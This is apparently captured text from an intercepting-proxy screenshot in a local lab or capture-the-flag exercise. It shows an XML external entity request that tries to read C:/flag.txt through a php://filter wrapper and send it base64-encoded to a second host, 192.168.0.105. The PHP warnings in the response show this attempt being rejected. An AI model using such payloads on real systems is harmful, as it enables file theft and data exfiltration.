 Request
Raw Params Headers Hex XML
1 GET / HTTP/1.1
2 Host: 192.168.0.101
3 Content-Length: 256
4
5 <?xml version="1.0" encoding="utf-8"?>
6 <!DOCTYPE doc [
7 <!ENTITY % content SYSTEM "php://filter/read=convert.base64-encode/resource=file://C:/flag.txt">
8 <!ENTITY % out "<!ENTITY % go SYSTEM 'http://192.168.0.105?id=%content;'>">
9 ]>
10 <thing>
11 a
12 </thing>
Response
Raw Headers Hex HTML Render
( ! ) Warning: DOMDocument::loadXML(): EntityValue: '%' forbidden except for entities references in Entity, line: 4
in C:\phpstudy_pro\WWW\index.php on line 6
Call Stack
# Time Memory Function Location
1 0.0000 233464 {main}( ) ...\index.php:0
2 0.0000 235600 loadXML ( ) ...\index.php:6
( ! ) Warning: DOMDocument::loadXML(): PEReferences forbidden in internal subset in Entity, line: 4 in
C:\phpstudy_pro\WWW\index.php on line 6
Call Stack
# Time Memory Function Location
1 0.0000 233464 {main}( ) ...\index.php:0
2 0.0000 235600 loadXML ( ) ...\index.php:6